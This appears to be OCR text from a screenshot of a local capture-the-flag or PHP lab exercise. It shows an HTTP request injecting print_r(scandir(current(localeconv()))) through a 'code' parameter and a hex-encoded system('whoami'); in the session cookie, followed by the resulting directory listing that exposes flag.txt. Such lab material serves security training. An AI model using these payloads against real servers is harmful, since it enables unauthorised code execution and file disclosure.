 1 GET /test.php?code=
print_r(scandir(current(localeconv()))); HTTP/1.1
2 Host: 127.0.0.1
3 Cookie: PHPSESSID=
73797374656d282777686f616d6927293b
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:85.0) Gecko/20100101 Firefox/85.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
13 (
14 [0] => .
15 [1] => ..
16 [2] => error
17 [3] => flag.txt
18 [4] => images
19 [5] => jpgraph
20 [6] => jpgraph-4.3.4
21 [7] => pikachu
22 [8] => source
23 [9] => sqli-labs
24 [10] => test.php
25 [11] => upload